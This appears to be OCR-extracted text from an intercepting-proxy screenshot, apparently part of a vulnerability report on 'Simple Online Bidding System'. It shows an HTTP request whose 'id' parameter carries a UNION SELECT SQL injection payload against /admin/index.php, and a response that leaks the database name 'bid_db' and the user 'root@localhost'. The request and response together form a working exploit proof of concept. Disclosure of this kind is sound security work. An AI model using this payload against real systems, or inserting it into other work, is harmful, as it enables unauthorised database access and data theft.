 Request
Pretty Raw Hex MarkInfo \n
1 GET /admin/index.php?page=view_udet&id=
-2+union+select+1,2,3,4,database(),user(),7,8,9%23
HTTP/1.1
2 Host: 10.15.6.184:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=8rfqtriqlstis0du7jhm99dgt5
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
Simple Online Bidding System
Administrator
Home
Categories
Products
Bids
Users
System Settings
Name: 2
Email: bid_db
Contact:
root@localhost
Address: 7
Close